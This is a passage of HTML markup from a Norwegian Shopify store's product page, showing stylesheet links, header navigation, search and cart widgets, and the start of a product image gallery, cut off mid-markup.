<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" media="print" onload="this.media='all'"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" media="print" onload="this.media='all'"><noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#f3652d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//freijord.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111767945431" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hjemmeside
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær og Tilbehør
                                        </a></li><li><a href="/collections/helse-og-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse og Skjønnhet
                                        </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk og Tilbehør
                                        </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Husholdningsartikler og Kjøkken
                                        </a></li><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/verktoy-og-dingser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy og Dingser
                                        </a></li><li><a href="/collections/leker-barn-og-gaver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leker, Barn og Gaver
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Salg
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164" alt="freijord" srcset="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=50 50w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=100 100w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=150 150w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=200 200w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=250 250w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hjemmeside</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær og Tilbehør
                              </a></li><li><a href="/collections/helse-og-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse og Skjønnhet
                              </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk og Tilbehør
                              </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Husholdningsartikler og Kjøkken
                              </a></li><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/verktoy-og-dingser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy og Dingser
                              </a></li><li><a href="/collections/leker-barn-og-gaver" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Leker, Barn og Gaver
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Salg</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "freijord",
    
      "logo": "https:\/\/freijord.com\/cdn\/shop\/files\/freijord1.png?v=1689739164\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/freijord.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--26153254912317__main" class="shopify-section section">
  
<section id="MainProduct-template--26153254912317__main" class="page-width section-template--26153254912317__main-padding" data-section="template--26153254912317__main">
  <link href="//freijord.com/cdn/shop/t/15/assets/section-main-product.css?v=45696271709097824321767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201767945431" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26153254912317__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #f3652d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#f3652d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#f3652d;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--26153254912317__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--26153254912317__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--26153254912317__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--26153254912317__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--26153254912317__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--26153254912317__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--26153254912317__main-34726303007037" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26153254912317__main-34726303007037">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=493 493w,
          //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=600 600w,
          //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673 800w"
        src="//freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=493 493w,
        //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=600 600w,
        //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673 800w"
      src="//freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303007037">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--26153254912317__main-34726303039805" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34726303039805">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=493 493w,
          //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=600 600w,
          //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673 800w"
        src="//freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=493 493w,
        //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=600 600w,
        //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673 800w"
      src="//freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303039805">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34726303072573" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34726303072573">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=493 493w,
          //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=600 600w,
          //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673 800w"
        src="//freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=1946"
